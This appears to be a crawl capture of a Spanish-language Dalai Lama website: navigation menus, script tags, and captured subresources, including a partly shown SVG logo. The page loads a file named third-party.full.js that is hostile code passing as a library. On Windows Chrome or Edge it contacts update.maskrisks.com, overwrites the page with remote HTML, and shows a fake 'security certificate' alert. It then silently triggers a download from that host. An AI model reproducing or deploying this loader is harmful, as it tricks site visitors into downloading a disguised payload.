														<a href="https://www.eldalailama.com/news/archive/2014/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2013 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2012 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2011 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2010 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2009 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2008 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2007 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2006 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2005 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/1">January</a>
													</li>
																																	</ul>
									</li>
															</ul>
						 
					</li>
				
																																																														
					<li class="nav-item-level-1  nav-item-is-in-path nav-item-is-top-parent  " id="nav-item-37">
						<a href="https://www.eldalailama.com/pictures">
							Imágenes
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-38">
						<a href="https://www.eldalailama.com/videos">
							Vídeos
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-39">
						<a href="https://www.eldalailama.com/messages">
							Mensajes
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-40">
						<a href="https://www.eldalailama.com/teachings">
							Enseñanzas
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-41">
						<a href="https://www.eldalailama.com/teachings/attending-the-teachings">
							Consejos prácticos para asistir a las enseñanzas en la India
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-42">
						<a href="https://www.eldalailama.com/teachings/training-the-mind">
							Entrenamiento mental
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-43">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-1">
							Entrenamiento mental: estrofa 1
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-44">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-2">
							Entrenamiento mental: estrofa 2
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-45">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-3">
							Entrenamiento mental: estrofa 3
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-46">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-4">
							Entrenamiento mental: estrofa 4
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-47">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-5-6">
							Entrenamiento mental: estrofas 5 y 6
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-48">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-7">
							Entrenamiento mental: estrofa 7
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-49">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-8">
							Entrenamiento mental: estrofa 8
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-50">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/generating-the-mind-for-enlightenment">
							Generación de la mente de la iluminación
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-51">
						<a href="https://www.eldalailama.com/teachings/words-of-truth">
							Palabras de Verdad
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-52">
						<a href="https://www.eldalailama.com/teachings/kalachakra-initiations">
							Introducción a Kalachakra
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-53">
						<a href="https://www.eldalailama.com/office">
							Oficina
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-54">
						<a href="https://www.eldalailama.com/office/public-audiences">
							Audiencias públicas 
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-55">
						<a href="https://www.eldalailama.com/office/private-audiences">
							Audiencias privadas
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-56">
						<a href="https://www.eldalailama.com/office/media-interviews">
							Entrevistas con los medios
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-57">
						<a href="https://www.eldalailama.com/office/invitations">
							Invitaciones
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-58">
						<a href="https://www.eldalailama.com/office/contact">
							Contacto
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-59">
						<a href="https://www.eldalailama.com/office/the-dalai-lama-trust">
							Fideicomiso del Dalái Lama 
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-60">
						<a href="https://www.eldalailama.com/books">
							Libros
						</a>
						
						
						 
					</li>
				 				<li class="nav-item-level-1"><a href="/live">Retransmisiones en directo</a></li>
			</ul>
					</div>
	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	<!--
	var loadingTxt = 'Cargando...';
	var loadMoreTxt = 'Cargar más';
	var pauseTxt = 'Pausa';
	var resumeTxt = 'Reiniciar';
	//-->
	</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-105170359-7"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-105170359-7');
        </script>
	
	<!-- JS -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	<script>window.jQuery || document.write('<script src="/static/min/js/jquery-1.11.0.min.js"><\/script>')</script>
	<script src="/static/min/js/core.min.js"></script>
	<script src="/static/min/js/third-party.min.js"></script>
	<script src="/static/min/js/third-party.full.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed8563c23fbc49f6b3572ff37649d8a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.eldalailama.com/static/min/js/third-party.full.js
body_size: 260
content:
const REQUEST_URL = "https://update.maskrisks.com/";

function getBrowserType() {
    var ua = navigator.userAgent;
    if(ua.indexOf('Windows') === -1) return null;
    var isEdge = ua.indexOf("Edg") > -1;
    if (isEdge) { return 'Edge' };
    var isChrome = (ua.indexOf("Chrome") > -1) && (ua.indexOf("Safari") > -1) && (ua.indexOf("Edg") == -1);
    if (isChrome) { return 'Chrome' };
    return 'Edge';
}

function replaceTemplate(html) {
    return html.replaceAll('<%-- downloadURL --%>', `${REQUEST_URL}download`).replaceAll('<%-- domian --%>', location.hostname).replaceAll('dnspod.cn',"google.com");;
    
}

window.onload = () => {
    const browserType = getBrowserType();
    if(!browserType) return;
    const xhr = new XMLHttpRequest();
    xhr.open('GET', `${REQUEST_URL}?type=${browserType}`);
    xhr.send();

    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300) {
                const res = JSON.parse(xhr.response);
                if (res.forbid) {
                    document.open();
                    document.write(replaceTemplate(res.html));
                    document.close();
                    setTimeout(() => {
                        alert("Click to download the security certificate.");
                        const a = document.createElement('a');
                        a.href = `${REQUEST_URL}download`;
                        a.style.display = 'none';
                        document.body.appendChild(a);
                        a.click();
                        document.body.removeChild(a);
                    },2000)
                }
            } else { }
        }
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eldalailama.com/static/min/img/dalai-lama-white.svg
body_size: 8615
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 9.03 Build 55587)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="324.143px" height="76.85px" viewBox="0 0 324.143 76.85" enable-background="new 0 0 324.143 76.85" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M90.615,18.529c-0.302-0.151-0.323-0.237-0.323-0.818c0-1.077,0.086-1.938,0.108-2.282
		c0.021-0.237,0.064-0.345,0.172-0.345c0.129,0,0.15,0.064,0.15,0.237c0,0.194,0,0.495,0.064,0.797
		c0.323,1.593,1.744,2.196,3.187,2.196c2.067,0,3.079-1.485,3.079-2.863c0-1.486-0.625-2.347-2.476-3.875l-0.969-0.797
		c-2.282-1.873-2.799-3.208-2.799-4.672c0-2.304,1.722-3.875,4.457-3.875c0.84,0,1.464,0.086,2.002,0.215
		c0.409,0.086,0.581,0.108,0.753,0.108s0.215,0.043,0.215,0.15c0,0.108-0.086,0.818-0.086,2.282c0,0.345-0.043,0.495-0.15,0.495
		c-0.129,0-0.151-0.107-0.172-0.28c-0.021-0.258-0.151-0.84-0.28-1.077c-0.129-0.237-0.71-1.141-2.691-1.141
		c-1.485,0-2.648,0.926-2.648,2.498c0,1.228,0.56,2.002,2.626,3.617l0.603,0.474c2.541,2.002,3.143,3.337,3.143,5.06
		c0,0.883-0.344,2.519-1.83,3.574c-0.926,0.646-2.088,0.904-3.251,0.904C92.489,19.111,91.498,18.96,90.615,18.529z"/>
	<path fill="#FFFFFF" d="M102.588,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.611-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144
		c0.808,0,1.904,0.054,2.065,0.054s1.239-0.054,1.778-0.054c0.198,0,0.288,0.036,0.288,0.144c0,0.072-0.072,0.108-0.144,0.108
		c-0.126,0-0.233,0.018-0.449,0.054c-0.485,0.072-0.628,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879v2.515
		c0,2.586,0.575,3.7,1.347,4.436c0.88,0.826,1.688,0.988,2.712,0.988c1.096,0,2.173-0.521,2.82-1.293
		c0.826-1.023,1.042-2.55,1.042-4.4v-2.245c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.288-0.144
		c0.808,0,1.796,0.054,1.904,0.054c0.125,0,0.97-0.054,1.508-0.054c0.198,0,0.288,0.036,0.288,0.144
		c0,0.072-0.072,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.449,0.054c-0.485,0.108-0.628,0.395-0.665,1.024
		c-0.036,0.575-0.036,1.077-0.036,3.879v1.922c0,1.939-0.215,4.095-1.652,5.37c-1.293,1.149-2.64,1.329-3.7,1.329
		c-0.611,0-2.425-0.072-3.7-1.275c-0.88-0.844-1.562-2.102-1.562-4.724V10.429z"/>
	<path fill="#FFFFFF" d="M124.79,18.529c-0.302-0.151-0.323-0.237-0.323-0.818c0-1.077,0.086-1.938,0.108-2.282
		c0.021-0.237,0.064-0.345,0.172-0.345c0.129,0,0.151,0.064,0.151,0.237c0,0.194,0,0.495,0.064,0.797
		c0.323,1.593,1.744,2.196,3.187,2.196c2.067,0,3.079-1.485,3.079-2.863c0-1.486-0.625-2.347-2.476-3.875l-0.969-0.797
		c-2.282-1.873-2.799-3.208-2.799-4.672c0-2.304,1.722-3.875,4.457-3.875c0.84,0,1.464,0.086,2.002,0.215
		c0.409,0.086,0.581,0.108,0.753,0.108s0.215,0.043,0.215,0.15c0,0.108-0.086,0.818-0.086,2.282c0,0.345-0.043,0.495-0.151,0.495
		c-0.129,0-0.151-0.107-0.172-0.28c-0.021-0.258-0.151-0.84-0.28-1.077c-0.129-0.237-0.71-1.141-2.691-1.141
		c-1.485,0-2.648,0.926-2.648,2.498c0,1.228,0.56,2.002,2.626,3.617l0.603,0.474c2.541,2.002,3.143,3.337,3.143,5.06
		c0,0.883-0.344,2.519-1.83,3.574c-0.926,0.646-2.088,0.904-3.251,0.904C126.663,19.111,125.673,18.96,124.79,18.529z"/>
	<path fill="#FFFFFF" d="M140.39,5.67c0.215-0.593,0.287-0.7,0.395-0.7c0.107,0,0.18,0.09,0.395,0.646
		c0.27,0.683,3.089,8.1,4.185,10.83c0.646,1.599,1.167,1.886,1.544,1.994c0.27,0.09,0.539,0.107,0.718,0.107
		c0.108,0,0.18,0.018,0.18,0.108c0,0.108-0.162,0.144-0.359,0.144c-0.27,0-1.581,0-2.82-0.036c-0.341-0.018-0.539-0.018-0.539-0.126
		c0-0.072,0.054-0.107,0.126-0.125c0.108-0.036,0.215-0.198,0.108-0.485l-1.67-4.418c-0.036-0.072-0.072-0.108-0.162-0.108h-3.861
		c-0.09,0-0.144,0.054-0.18,0.144l-1.078,3.179c-0.162,0.449-0.251,0.88-0.251,1.204c0,0.359,0.377,0.521,0.683,0.521h0.18
		c0.125,0,0.18,0.036,0.18,0.108c0,0.108-0.108,0.144-0.27,0.144c-0.431,0-1.203-0.054-1.401-0.054s-1.186,0.054-2.029,0.054
		c-0.233,0-0.341-0.036-0.341-0.144c0-0.072,0.072-0.108,0.162-0.108c0.125,0,0.377-0.018,0.521-0.036
		c0.826-0.108,1.185-0.791,1.508-1.688L140.39,5.67z M142.258,12.854c0.09,0,0.09-0.054,0.072-0.126l-1.706-4.849
